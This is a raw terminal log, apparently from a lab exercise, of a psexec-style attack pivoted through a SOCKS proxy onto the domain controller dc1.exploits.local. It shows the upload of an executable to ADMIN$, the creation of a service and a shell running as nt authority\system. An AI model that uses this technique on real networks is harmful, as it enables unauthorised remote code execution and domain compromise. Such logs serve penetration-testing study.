 |S-chain|-<>-127.0.0.1:1080-<><>-172.16.102.15:445-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-172.16.102.15:88-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-172.16.102.15:88-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-172.16.102.15:88-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-172.16.102.15:88-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-172.16.102.15:445-<><>-OK
[*] Requesting shares on dc1.exploits.local.....
[*] Found writable share ADMIN$
[*] Uploading file eqknobWw.exe
[*] Opening SVCManager on dc1.exploits.local.....
[*] Creating service IIbi on dc1.exploits.local.....
[*] Starting service IIbi.....
|S-chain|-<>-127.0.0.1:1080-<><>-172.16.102.15:445-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-172.16.102.15:445-<><>-OK
[!] Press help for extra shell commands
|S-chain|-<>-127.0.0.1:1080-<><>-172.16.102.15:445-<><>-OK
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>